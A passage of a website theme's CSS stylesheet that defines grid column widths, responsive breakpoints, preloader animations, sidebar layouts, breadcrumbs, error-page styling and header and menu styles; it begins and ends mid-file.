    -webkit-flex-basis: 66.666666%;
    flex-basis: 66.666666%;
    max-width: 66.666666%;
    }
.bt_bb_column[data-width="7"] {
    -webkit-flex-basis: 58.333333%;
    flex-basis: 58.333333%;
    max-width: 58.333333%;
    }
.bt_bb_column[data-width="5"] {
    -webkit-flex-basis: 41.6666666%;
    flex-basis: 41.6666666%;
    max-width: 41.6666666%;
    }
.bt_bb_column[data-width="4"] {
    -webkit-flex-basis: 33.333333%;
    flex-basis: 33.333333%;
    max-width: 33.333333%;
    }
.bt_bb_column[data-width="2"] {
    -webkit-flex-basis: 16.666666%;
    flex-basis: 16.666666%;
    max-width: 16.666666%;
    }
.bt_bb_column[data-width="1"] {
    -webkit-flex-basis: 8.333333%;
    flex-basis: 8.333333%;
    max-width: 8.333333%;
    }
.bt_bb_column_inner[data-width="11"] {
    -webkit-flex-basis: 91.6666666%;
    flex-basis: 91.6666666%;
    max-width: 91.6666666%;
    }
.bt_bb_column_inner[data-width="10"] {
    -webkit-flex-basis: 83.333333%;
    flex-basis: 83.333333%;
    max-width: 83.333333%;
    }
.bt_bb_column_inner[data-width="8"] {
    -webkit-flex-basis: 66.666666%;
    flex-basis: 66.666666%;
    max-width: 66.666666%;
    }
.bt_bb_column_inner[data-width="7"] {
    -webkit-flex-basis: 58.333333%;
    flex-basis: 58.333333%;
    max-width: 58.333333%;
    }
.bt_bb_column_inner[data-width="5"] {
    -webkit-flex-basis: 41.6666666%;
    flex-basis: 41.6666666%;
    max-width: 41.6666666%;
    }
.bt_bb_column_inner[data-width="4"] {
    -webkit-flex-basis: 33.333333%;
    flex-basis: 33.333333%;
    max-width: 33.333333%;
    }
.bt_bb_column_inner[data-width="2"] {
    -webkit-flex-basis: 16.666666%;
    flex-basis: 16.666666%;
    max-width: 16.666666%;
    }
.bt_bb_column_inner[data-width="1"] {
    -webkit-flex-basis: 8.333333%;
    flex-basis: 8.333333%;
    max-width: 8.333333%;
    }
@media (max-width: 992px) {
.bt_bb_column[data-width="12"],
.bt_bb_column[data-width="11"],
.bt_bb_column[data-width="10"],
.bt_bb_column[data-width="9"],
.bt_bb_column[data-width="8"],
.bt_bb_column[data-width="7"],
.bt_bb_column[data-width="5"],
.bt_bb_column[data-width="6"],
.bt_bb_column[data-width="4"] {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
.bt_bb_column[data-width="3"] {
    -webkit-flex-basis: 50%;
    flex-basis: 50%;
    max-width: 50%;
    }
.bt_bb_column[data-width="2"] {
    -webkit-flex-basis: 33.333333%;
    flex-basis: 33.333333%;
    max-width: 33.333333%;
    }
.bt_bb_column_inner[data-width="12"],
.bt_bb_column_inner[data-width="11"],
.bt_bb_column_inner[data-width="10"],
.bt_bb_column_inner[data-width="9"],
.bt_bb_column_inner[data-width="8"],
.bt_bb_column_inner[data-width="7"],
.bt_bb_column_inner[data-width="5"],
.bt_bb_column_inner[data-width="6"],
.bt_bb_column_inner[data-width="4"] {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
.bt_bb_column_inner[data-width="3"] {
    -webkit-flex-basis: 50%;
    flex-basis: 50%;
    max-width: 50%;
    }
.bt_bb_column_inner[data-width="2"] {
    -webkit-flex-basis: 33.333333%;
    flex-basis: 33.333333%;
    max-width: 33.333333%;
    }
}

@media (max-width: 480px) {
.bt_bb_column[data-width="3"],
.bt_bb_column[data-width="2"] {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
.bt_bb_column_inner[data-width="3"],
.bt_bb_column_inner[data-width="2"] {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
}

/* Grid Fix */
@media (max-width: 992px) and (min-width: 621px) {
.bt_bb_row[data-structure="9-3"] .bt_bb_column[data-width="9"],
.bt_bb_row[data-structure="3-9"] .bt_bb_column[data-width="9"] {
    -webkit-flex-basis: 66.666666%;
    flex-basis: 66.666666%;
    max-width: 66.666666%;
    }
.bt_bb_row[data-structure="9-3"] .bt_bb_column[data-width="3"],
.bt_bb_row[data-structure="3-9"] .bt_bb_column[data-width="3"] {
    -webkit-flex-basis: 33.333333%;
    flex-basis: 33.333333%;
    max-width: 33.333333%;
    }
.bt_bb_row_inner[data-structure="9-3"] .bt_bb_column_inner[data-width="9"],
.bt_bb_row_inner[data-structure="3-9"] .bt_bb_column_inner[data-width="9"] {
    -webkit-flex-basis: 66.666666%;
    flex-basis: 66.666666%;
    max-width: 66.666666%;
    }
.bt_bb_row_inner[data-structure="9-3"] .bt_bb_column_inner[data-width="3"],
.bt_bb_row_inner[data-structure="3-9"] .bt_bb_column_inner[data-width="3"] {
    -webkit-flex-basis: 33.333333%;
    flex-basis: 33.333333%;
    max-width: 33.333333%;
    }
}

@media (max-width: 620px) {
.bt_bb_row[data-structure="9-3"] .bt_bb_column[data-width="9"],
.bt_bb_row[data-structure="3-9"] .bt_bb_column[data-width="9"] {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
.bt_bb_row[data-structure="9-3"] .bt_bb_column[data-width="3"],
.bt_bb_row[data-structure="3-9"] .bt_bb_column[data-width="3"] {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
.bt_bb_row_inner[data-structure="9-3"] .bt_bb_column_inner[data-width="9"],
.bt_bb_row_inner[data-structure="3-9"] .bt_bb_column_inner[data-width="9"] {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
.bt_bb_row_inner[data-structure="9-3"] .bt_bb_column_inner[data-width="3"],
.bt_bb_row_inner[data-structure="3-9"] .bt_bb_column_inner[data-width="3"] {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
}

/* Added bootstrap visible / hidden classes */
@media (max-width: 480px) {
.visible-xs {
    display: block !important;
    }
}

@media (min-width: 480px) and (max-width:767px) {
.visible-ms {
    display: block !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
.visible-sm {
    display: block !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
.visible-md {
    display: block !important;
    }
}

@media (min-width: 1200px) {
.visible-lg {
    display: block !important;
    }
}

@media (max-width: 480px) {
.hidden-xs {
    display: none !important;
    }
}

@media (min-width: 480px) and (max-width: 767px) {
.hidden-ms {
    display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
.hidden-sm {
    display: none !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
.hidden-md {
    display: none !important;
    }
}

@media (min-width: 1200px) {
.hidden-lg {
    display: none !important;
    }
}

html,
body {
    min-height: 100vh;
    }
body:not(.btPageTransitions) {
    min-height: 101vh;
    }

/* RTL support */
body.rtl {
    direction: rtl;
    unicode-bidi: embed;
    }

/* Template base */
.btContentWrap {
    -webkit-transition: transform 1s cubic-bezier(.230,1,.320,1);
    -moz-transition: transform 1s cubic-bezier(.230,1,.320,1);
    transition: transform 1s cubic-bezier(.230,1,.320,1);
    }
.btContentWrap:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.btSiteFooter {
    -webkit-transition: transform 1s cubic-bezier(.230,1,.320,1),padding-top 300ms ease;
    -moz-transition: transform 1s cubic-bezier(.230,1,.320,1),padding-top 300ms ease;
    transition: transform 1s cubic-bezier(.230,1,.320,1),padding-top 300ms ease;
    }
.btPageWrap {
    position: relative;
    overflow: hidden;
    -webkit-transition: transform 1s cubic-bezier(.230,1,.320,1);
    -moz-transition: transform 1s cubic-bezier(.230,1,.320,1);
    transition: transform 1s cubic-bezier(.230,1,.320,1);
    }
.btPageWrap:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }

/* Z indexes */
.mainHeader,
.btVerticalHeaderTop {
    z-index: 10002;
    }
.btPreloader {
    z-index: 10004;
    }

/* Gutter port keeps width */
.port {
    width: 100%;
    padding: 0 30px;
    }
.gutter .port {
    max-width: 1260px;
    margin: auto;
    }
.btWithSidebar .btContent .gutter .port {
    padding: 0;
    }
body.btBoxedPage1690:not(.btBelowMenu).btMenuHorizontal .mainHeader .port {
    padding: 0 10px;
    }
body.btBoxedPage1690 .bt_bb_wrapper {
    overflow: visible;
    }
@media (max-width: 1259px) {
.gutter .port {
    width: 100%;
    max-width: none;
    padding-left: 30px;
    padding-right: 30px;
    }
.btMenuVerticalRight .btVerticalMenuTrigger {
    margin: 0;
    }
}

/* Content holder and sidebars*/
.btNoSidebar .btContentHolder,
.btNoSidebar .btContent {
    width: auto;
    padding: 0;
    }

/* Page without BB & sidebar */
:not(.bt_bb_plugin_active).btNoSidebar .btPageHeadline + .btContentHolder .btContent {
    max-width: 1260px;
    margin-left: auto;
    margin-right: auto;
    padding: 4em 30px 0;
    }
:not(.bt_bb_plugin_active).btNoSidebar .btPageHeadline + .btContentHolder .btContent .gutter .port {
    padding-left: 0;
    padding-right: 0;
    }
:not(.bt_bb_plugin_active).btNoSidebar .btPageHeadline + .btContentHolder .btContent > article:first-child {
    margin-top: 0;
    }
.btWithSidebar .btContentHolder {
    max-width: 1260px;
    margin: auto;
    padding: 4em 30px 4em;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    }
.btWithSidebar .btContentHolder .btContent {
    width: 75%;
    }
.btWithSidebar .btContentHolder .btSidebar {
    width: 25%;
    padding: 0;
    }
.btSidebarLeft.btWithSidebar .btContentHolder {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    }
.btSidebarLeft.btWithSidebar .btContentHolder .btSidebar {
    padding-right: 30px;
    }
.rtl.btSidebarLeft.btWithSidebar .btContentHolder .btSidebar {
    padding-right: 0;
    padding-left: 30px;
    }
.btSidebarLeft.btWithSidebar .btContentHolder .btContent {
    padding-left: 30px;
    }
.rtl.btSidebarLeft.btWithSidebar .btContentHolder .btContent {
    padding-left: 0;
    padding-right: 30px;
    }
.btSidebarRight.btWithSidebar .btContentHolder .btSidebar {
    padding-left: 30px;
    }
.rtl.btSidebarRight.btWithSidebar .btContentHolder .btSidebar {
    padding-left: 0;
    padding-right: 30px;
    }
.btSidebarRight.btWithSidebar .btContentHolder .btContent {
    padding-right: 30px;
    }
.rtl.btSidebarRight.btWithSidebar .btContentHolder .btContent {
    padding-right: 0;
    padding-left: 30px;
    }

/* Responsive */
@media (max-width: 768px) {
.btWithSidebar.btSidebarRight .btContentHolder,
.btWithSidebar.btSidebarLeft .btContentHolder {
    display: block;
    }
.btWithSidebar.btSidebarRight .btContentHolder .btContent,
.btWithSidebar.btSidebarLeft .btContentHolder .btContent,
.btWithSidebar.btSidebarRight .btContentHolder .btSidebar,
.btWithSidebar.btSidebarLeft .btContentHolder .btSidebar {
    width: auto;
    float: none;
    padding: 0;
    }
.btWithSidebar.btSidebarRight .btContentHolder .btSidebar,
.btWithSidebar.btSidebarLeft .btContentHolder .btSidebar {
    padding-top: 4em;
    }
}

/* Overlay */
.btOverlay {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(255,255,255,.95);
    z-index: 99999999;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    opacity: 1;
    -webkit-transition: all 500ms;
    -moz-transition: all 500ms;
    transition: all 500ms;
    }
.btOverlay .btOverlayInner {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    width: 100%;
    max-width: 100%;
    }
.btOverlayHide .btOverlay {
    opacity: 0;
    pointer-events: none;
    }

/* Preloader */
.btPreloader {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    background-color: inherit;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    -webkit-transition: all .3s ease,opacity .3s ease;
    -moz-transition: all .3s ease,opacity .3s ease;
    transition: all .3s ease,opacity .3s ease;
    }
.btPreloader .animation {
    display: block;
    width: 100%;
    -webkit-transform: translateY(0) scale(1);
    -moz-transform: translateY(0) scale(1);
    -ms-transform: translateY(0) scale(1);
    transform: translateY(0) scale(1);
    -webkit-transition: transform .3s ease,opacity .3s ease;
    -moz-transition: transform .3s ease,opacity .3s ease;
    transition: transform .3s ease,opacity .3s ease;
    }
.btAccentDarkHeader .btPreloader .animation > div:first-child,
.btLightAccentHeader .btPreloader .animation > div:first-child,
.btTransparentLightHeader .btPreloader .animation > div:first-child {
    border-radius: 10px;
    padding: .7em 1.2em;
    display: inline-block;
    background-color: #4eae4a;
    }
.btPreloader .animation > div img {
    margin: 0 auto;
    }
.btRemovePreloader .btPreloader {
    -webkit-transform: translateY(-100%) scale(0);
    -moz-transform: translateY(-100%) scale(0);
    -ms-transform: translateY(-100%) scale(0);
    transform: translateY(-100%) scale(0);
    opacity: 0;
    -webkit-transition: transform ease 1s,opacity ease 1s;
    -moz-transition: transform ease 1s,opacity ease 1s;
    transition: transform ease 1s,opacity ease 1s;
    }
.btRemovePreloader .btPreloader .animation {
    -webkit-transform: translateY(0) scale(.9);
    -moz-transform: translateY(0) scale(.9);
    -ms-transform: translateY(0) scale(.9);
    transform: translateY(0) scale(.9);
    opacity: 0;
    -webkit-transition: transform .5s ease,opacity ease .5s;
    -moz-transition: transform .5s ease,opacity ease .5s;
    transition: transform .5s ease,opacity ease .5s;
    }
.btPreloader .animation .preloaderLogo {
    height: 70px;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    transition: all .5s ease;
    width: auto;
    display: block;
    line-height: 1;
    }
.btMenuVerticalRightEnabled .btPreloader .animation .preloaderLogo,
.btMenuVerticalLeftEnabled .btPreloader .animation .preloaderLogo {
    height: 140px;
    }

/* Loader */
.btLoader {
    margin: 30px auto 30px auto;
    font-size: 6px;
    position: relative;
    text-indent: -9999em;
    border-left: 5px solid rgba(128,128,128,.1);
    border-right: 5px solid rgba(128,128,128,.1);
    border-bottom: 5px solid rgba(128,128,128,.2);
    -webkit-animation: btLoader 1.1s infinite linear;
    -moz-animation: btLoader 1.1s infinite linear;
    animation: btLoader 1.1s infinite linear;
    }
.btLightSkin .btLoader,
.btDarkSkin .btLightSkin .btLoader,
.btLightSkin .btDarkSkin .btLightSkin .btLoader {
    border-top: 5px solid #181818;
    }
.btDarkSkin .btLoader,
.btLightSkin .btDarkSkin .btLoader,
.btDarkSkin.btLightSkin .btDarkSkin .btLoader {
    border-top: 5px solid #fff;
    }
.btLoader p:empty {
    display: none;
    }
.btLoader,
.btLoader:after {
    border-radius: 50%;
    width: 64px;
    height: 64px;
    }
@-webkit-keyframes btLoader {
0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    }
100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    transform: rotate(359deg);
    }
}

@-webkit-keyframes btLoader {
0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    }
100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
    }
}

@-moz-keyframes btLoader {
0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
    }
100% {
    -moz-transform: rotate(359deg);
    transform: rotate(359deg);
    }
}

@keyframes btLoader {
0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    }
100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    transform: rotate(359deg);
    }
}

/* No search results */
.btNoSearchResults .bt_bb_port {
    display: block;
    max-width: 1260px;
    margin: 0 auto;
    }
.btNoSearchResults .bt_bb_port #searchform {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
.btNoSearchResults .bt_bb_port #searchform input[type='search'] {
    margin-right: 1em;
    -webkit-flex-basis: 75%;
    flex-basis: 75%;
    height: 4em;
    }
.btNoSearchResults .bt_bb_port #searchform input[type='submit'] {
    -webkit-flex-basis: 20%;
    flex-basis: 20%;
    height: 3.5em;
    margin-top: 6px;
    letter-spacing: 1px;
    }
.btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a {
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    color: #fff;
    background-color: transparent;
    }
.btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a:after {
    -webkit-box-shadow: 0 0 0 7px #4eae4a;
    box-shadow: 0 0 0 7px #4eae4a;
    }
.btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a:hover:after {
    -webkit-box-shadow: 0 0 0 0 #4eae4a;
    box-shadow: 0 0 0 0 #4eae4a;
    }
@media (max-width: 870px) {
.btNoSearchResults .bt_bb_port #searchform {
    display: block;
    }
.btNoSearchResults .bt_bb_port #searchform input[type='search'] {
    margin-right: 0;
    margin-bottom: 1em;
    }
}

/* Password protected page */
.post-password-form {
    max-width: 85% !important;
    margin: 200px auto 50px auto !important;
    }

/* Breadcrumbs */
.btBreadCrumbs {
    text-transform: uppercase;
    }
.btBreadCrumbs span {
    display: inline-block;
    margin-left: 0;
    padding-left: 0;
    }
.btBreadCrumbs span a {
    color: inherit;
    }
.btBreadCrumbs span a:hover {
    color: #4eae4a !important;
    }
.btBreadCrumbs span:not(:last-child):after {
    content: ' ';
    display: inline-block;
    margin: -2px 10px 0 10px;
    letter-spacing: inherit;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    line-height: inherit;
    vertical-align: middle;
    }
.btLightSkin .btBreadCrumbs span:not(:last-child):after,
.btDarkSkin .btLightSkin .btBreadCrumbs span:not(:last-child):after,
.btLightSkin .btDarkSkin .btLightSkin .btBreadCrumbs span:not(:last-child):after {
    background-color: #181818;
    }
.btDarkSkin .btBreadCrumbs span:not(:last-child):after,
.btLightSkin .btDarkSkin .btBreadCrumbs span:not(:last-child):after,
.btDarkSkin.btLightSkin .btDarkSkin .btBreadCrumbs span:not(:last-child):after {
    background-color: #fff;
    }

/* Page headline */
.btPageHeadline {
    background-color: rgba(0,0,0,.07);
    background-size: cover;
    }
.btDarkSkin .btPageHeadline,
.btLightSkin .btDarkSkin .btPageHeadline,
.btDarkSkin.btLightSkin .btDarkSkin .btPageHeadline {
    background-color: rgba(255,255,255,.1);
    }
.btPageHeadline header {
    max-width: 768px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    }
.btMenuCenter .btPageHeadline header {
    margin: auto;
    text-align: center;
    }
.btPageHeadline .bt_bb_port {
    padding-bottom: 4em;
    padding-top: 4em;
    }
body.btBelowMenu .btPageHeadline .bt_bb_port {
    padding-top: 16em;
    }
body.btBoxedPage1690 .btPageHeadline .bt_bb_port {
    padding-top: 16em;
    }
@media (max-width: 991px) {
body.btBelowMenu .btPageHeadline .bt_bb_port {
    padding-top: 8em;
    }
body.btBoxedPage1690 .btPageHeadline .bt_bb_port {
    padding-top: 8em;
    }
}

/* Boxed page */
.btBoxedPage .btPageWrap {
    max-width: 1200px;
    margin-bottom: 3em;
    margin: 0 auto 3em;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: initial;
    }
.btStickyHeaderActive.btBoxedPage .mainHeader {
    max-width: 1200px;
    }
.btLightSkin.btBoxedPage .btContentWrap {
    background-color: #fff;
    }
.btDarkSkin.btBoxedPage .btContentWrap {
    background-color: #191919;
    }
.btGraySkin.btBoxedPage .btContentWrap {
    background-color: #f1f2f2;
    }

/* Boxed page 1690px */
.btBoxedPage1690 .btPageWrap {
    max-width: 1690px;
    margin: 0 auto 0 auto;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: initial;
    }
.btStickyHeaderActive.btBoxedPage1690 .mainHeader {
    max-width: 1690px;
    }
.btLightSkin.btBoxedPage1690 .btContentWrap {
    background-color: #fff;
    }
.btDarkSkin.btBoxedPage1690 .btContentWrap {
    background-color: #191919;
    }
.btGraySkin.btBoxedPage1690 .btContentWrap {
    background-color: #f1f2f2;
    }

/* Error page */
body.error404.btDarkSkin {
    color: #181818;
    }
body.error404 .mainHeader,
body.error404 .btVerticalHeaderTop,
body.error404 .btSiteFooter {
    display: none;
    }
body.error404 .btContentWrap {
    padding-top: 0 !important;
    }
body.error404 .btErrorPage {
    min-height: 100vh;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    background-position: 10% bottom;
    background-size: initial;
    }
body.error404 .btErrorPage .port {
    padding-bottom: 6em;
    margin: 0 auto;
    text-align: center;
    }
body.error404 .btErrorPage .port .bt_bb_image {
    margin: 0 auto;
    }
body.error404 .btErrorPage .port .bt_bb_image img {
    margin: 0 auto;
    }
body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a {
    background: #4eae4a;
    color: #fff;
    }
body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a:after {
    -webkit-box-shadow: 0 0 0 6px #4eae4a;
    box-shadow: 0 0 0 6px #4eae4a;
    }
body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a:hover:after {
    -webkit-box-shadow: 0 0 0 0 #4eae4a;
    box-shadow: 0 0 0 0 #4eae4a;
    }

/* Header */
.mainHeader {
    width: 100%;
    position: absolute;
    background-color: inherit;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    font-family: "Montserrat";
    -webkit-transition: opacity 300ms ease;
    -moz-transition: opacity 300ms ease;
    transition: opacity 300ms ease;
    visibility: hidden;
    opacity: 0;
    }
.btMenuInitFinished .mainHeader {
    visibility: initial;
    opacity: 1;
    }
.mainHeader:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.mainHeader a {
    color: inherit;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.mainHeader a:hover {
    color: #4eae4a;
    }
.btPageTransitions .mainHeader {
    z-index: 1020;
    }

/* Main menu */
.btLogoArea {
    position: relative;
    z-index: 1;
    }
.menuPort {
    font-family: "Montserrat";
    font-size: 14px;
    position: relative;
    z-index: 1;
    }
.menuPort:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.menuPort nav ul {
    list-style: none;
    display: block;
    margin: 0;
    padding: 0;
    -webkit-transition: all 100ms ease 0s;
    -moz-transition: all 100ms ease 0s;
    transition: all 100ms ease 0s;
    }
.menuPort nav ul li {
    display: block;
    margin: 0;
    padding: 0;
    position: relative;
    }
.menuPort nav ul li a {
    display: block;
    position: relative;
    padding: 1em 1em;
    font-weight: 500;
    }
.menuPort nav ul li a:hover {
    color: inherit;
    text-decoration: none;
    }
.btCapitalizeMainMenuItems .menuPort nav ul li a {
    text-transform: uppercase;
    }
.btMenuWeight_default .menuPort nav ul li a {
    font-weight: 500;
    }
.btMenuWeight_black .menuPort nav ul li a {
    font-weight: 900;
    }
.btMenuWeight_bolder .menuPort nav ul li a {
    font-weight: 800;
    }
.btMenuWeight_bold .menuPort nav ul li a {
    font-weight: 700;
    }
.btMenuWeight_semi-bold .menuPort nav ul li a {
    font-weight: 600;
    }
.btMenuWeight_medium .menuPort nav ul li a {
    font-weight: 500;
    }
.btMenuWeight_normal .menuPort nav ul li a {
    font-weight: 400;
    }
.btMenuWeight_light .menuPort nav ul li a {
    font-weight: 300;
    }
.btMenuWeight_lighter .menuPort nav ul li a {
    font-weight: 200;
    }
.btMenuWeight_thin .menuPort nav ul li a {
    font-weight: 100;
    }
.menuPort nav ul ul li {
    -webkit-transition: opacity 300ms ease;
    -moz-transition: opacity 300ms ease;
    transition: opacity 300ms ease;
    }
.menuPort nav ul ul li.on {
    opacity: 1;
    }
.menuPort ul > li > ul {
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    pointer-events: none;
    }
.menuPort nav > ul > li > a {
    line-height: 70px;
    padding: 0;
    }
.btBelowLogoArea .menuPort nav > ul > li > a {
    line-height: 50px;
    }
.menuPort nav ul ul li a {
    font-weight: 500;
    }
.btMenuWeight_default .menuPort nav ul ul li a {
    font-weight: 500;
    }
.btMenuWeight_black .menuPort nav ul ul li a {
    font-weight: 900;
    }
.btMenuWeight_bolder .menuPort nav ul ul li a {
    font-weight: 800;
    }
.btMenuWeight_bold .menuPort nav ul ul li a {
    font-weight: 700;
    }
.btMenuWeight_semi-bold .menuPort nav ul ul li a {
    font-weight: 600;
    }
.btMenuWeight_medium .menuPort nav ul ul li a {
    font-weight: 500;
    }
.btMenuWeight_normal .menuPort nav ul ul li a {
    font-weight: 400;
    }
.btMenuWeight_light .menuPort nav ul ul li a {
    font-weight: 300;
    }
.btMenuWeight_lighter .menuPort nav ul ul li a {
    font-weight: 200;
    }
.btMenuWeight_thin .menuPort nav ul ul li a {
    font-weight: 100;
    }

/* Logo and triggers */
.btTextLogo {
    font-family: "Montserrat";
    font-size: 2em;
    font-weight: 800;
    line-height: 70px;
    position: relative;
    z-index: 1;
    }
.btMenuVertical .btTextLogo {
    line-height: 42px;
    }
.btLogoArea .logo {
    position: relative;
    z-index: 2;
    line-height: 0;
    float: left;
    }
.btMenuVertical .btLogoArea .logo {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    }
.rtl .btLogoArea .logo {
    float: right;
    }
.btLogoArea .logo img {
    height: 70px;
    width: auto;
    display: block;
    }
.btMenuVertical .btLogoArea .logo img {
    height: 42px;
    }
.btMenuCenter .btLogoArea .logo img {
    margin: auto;
    }
.btLogoArea .logo img.btAltLogo {
    display: none;
    }

/* Hide menu */
.btMenuHorizontal.btHideMenu .btHorizontalMenuTrigger {
    display: block;
    position: relative;
    z-index: 1;
    }
.btStickyHeaderActive.btMenuHorizontal.btHideMenu .btHorizontalMenuTrigger .bt_bb_icon {
    margin: 12.25px 0;
    }
.btMenuHorizontal.btHideMenu .menuPort {
    opacity: 0;
    -webkit-transition: opacity 1s ease;
    -moz-transition: opacity 1s ease;
    transition: opacity 1s ease;
    pointer-events: none;
    }
.btShowMenu.btMenuHorizontal.btHideMenu .menuPort {
    opacity: 1 !important;
    pointer-events: all;
    }
.btHorizontalMenuTrigger {
    display: none;
    float: right;
    margin: 0 0 0 .5em;
    font-size: 1.5em;
    }
.btHorizontalMenuTrigger .bt_bb_icon {
    width: 21px;
    height: 17.5px;
    position: relative;
    padding: 0;
    float: left;
    margin: 26.25px 0;
    }
.btHorizontalMenuTrigger .bt_bb_icon:before,
.btHorizontalMenuTrigger .bt_bb_icon:after {
    position: absolute;
    display: block;
    content: "";
    border-top-width: 2px;
    border-top-style: solid;
    left: 0;
    right: 0;
    top: 0;
    -webkit-transition: 300ms ease all;
    -moz-transition: 300ms ease all;
    transition: 300ms ease all;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transform-origin: -.75px 1px;
    -moz-transform-origin: -.75px 1px;
    -ms-transform-origin: -.75px 1px;
    transform-origin: -.75px 1px;
    }
.btShowMenu .btHorizontalMenuTrigger .bt_bb_icon:before,
.btShowMenu .btHorizontalMenuTrigger .bt_bb_icon:after {
    -webkit-transform: rotate(45deg) translateY(0) !important;
    -moz-transform: rotate(45deg) translateY(0) !important;
    -ms-transform: rotate(45deg) translateY(0) !important;
    transform: rotate(45deg) translateY(0) !important;
    }
.btTransparentDarkHeader .btHorizontalMenuTrigger .bt_bb_icon:before,
.btAccentLightHeader .btHorizontalMenuTrigger .bt_bb_icon:before,
.btLightDarkHeader .btHorizontalMenuTrigger .bt_bb_icon:before,
.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger .bt_bb_icon:before,
.btTransparentDarkHeader.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon:before,
.btLightDarkHeader.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon:before,
.btTransparentDarkHeader .btHorizontalMenuTrigger .bt_bb_icon:after,
.btAccentLightHeader .btHorizontalMenuTrigger .bt_bb_icon:after,
.btLightDarkHeader .btHorizontalMenuTrigger .bt_bb_icon:after,
.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger .bt_bb_icon:after,
.btTransparentDarkHeader.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon:after,
.btLightDarkHeader.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon:after {
    border-top-color: #181818;
    }
.btTransparentLightHeader .btHorizontalMenuTrigger .bt_bb_icon:before,
.btAccentDarkHeader .btHorizontalMenuTrigger .bt_bb_icon:before,
.btLightAccentHeader .btHorizontalMenuTrigger .bt_bb_icon:before,
.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon:before,
.btTransparentDarkHeader.btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger .bt_bb_icon:before,
.btTransparentLightHeader .btHorizontalMenuTrigger .bt_bb_icon:after,
.btAccentDarkHeader .btHorizontalMenuTrigger .bt_bb_icon:after,
.btLightAccentHeader .btHorizontalMenuTrigger .bt_bb_icon:after,
.btHasAltLogo .btHorizontalMenuTrigger .bt_bb_icon:after,
